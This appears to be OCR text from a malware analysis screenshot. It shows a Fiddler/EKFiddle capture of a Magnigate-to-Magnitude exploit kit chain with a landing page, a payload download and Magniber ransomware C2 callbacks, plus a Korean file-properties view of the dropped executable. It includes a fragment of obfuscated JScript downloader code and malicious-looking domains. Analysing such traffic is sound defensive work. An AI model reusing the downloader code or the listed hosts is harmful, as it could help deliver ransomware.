 EKFiddle v.0.5.1 (Fiddler)
File Edit Rules Tools View Help Links
QuickSave VPN Import SAZ/PCAP View/Edit Regexes Run Regexes Clear Markings Advanced UI on/off Replay Go Stream De
Protocol Host URL Body Comments
HTTP fastprofit.kim / 1,229 Magnigate
HTTP 3deibb36f12o.seemsgo.life / ... 2,193 Magnigate
HTTP 7d7e3dfab.ifpoor.schule / 4,849 Magnitude_EK (Landing Page)
HTTP 7d7e3dfab.ifpoor.schule /3acff66fd764049cdec99dabbdae739a 1,268 Magnitude_EK (Config)
HTTP 7d7e3dfab.ifpoor.schule /5a57a772877e170d384827bfd4bc981e 218,112 Magnitude_EK (Malware Payload)
HTTP 6exosymkt51i0e3pb5w.bankme.date /new1 16 Magniber C2 callback
HTTP 6exosymkt51i0e3pb5w.bankme.date /end1 16 Magniber C2 callback
Progress Telerik Fiddler Session #4 - http://7d7e3dfa...
Request Response Properties
WebView Auth Caching Cookies Raw JSON XML
Headers TextView SyntaxView ImageView HexView
new ActiveXObject(jayzch)}function xirmbama(jayzch){var
nnklc=byhxpob
("W"+ufrbb+"n"+msvnrkd+"TTP"+coaahgkn+"W"+ufrbb+"n"+msvnrkd+"
TTPR"+ngfjb+"qu"+ngfjb+"st"+coaahgkn+"5"+coaahgkn+"1");nnklc.se
tProxy(0);nnklc.Open("GET",jayzch,0);nnklc.Send
();nnklc.WaitForResponse();if(200==nnklc.status)return
nnklc.responseText}try {var ssizyrajd = "E77EhUn";for (var i = 0; i
< 15; i++) {ssizyrajd += ssizyrajd["concat"](ssizyrajd);}var
coaahgkn=".",msvnrkd="H",ngfjb="e",gmoslo="Xfdb1U36"+coaahgkn
Xfdb1U36 속성
일반 호환성 보안 자세히 이전 버전
Xfdb1U36
파일 형식: 응용 프로그램(.exe)
설명: Xfdb1U36
위치: C:₩Users₩ ₩Desktop
크기: 95.9MB (100,660,461 바이트)
디스크 할당 크기: 96.0MB (100,663,296 바이트)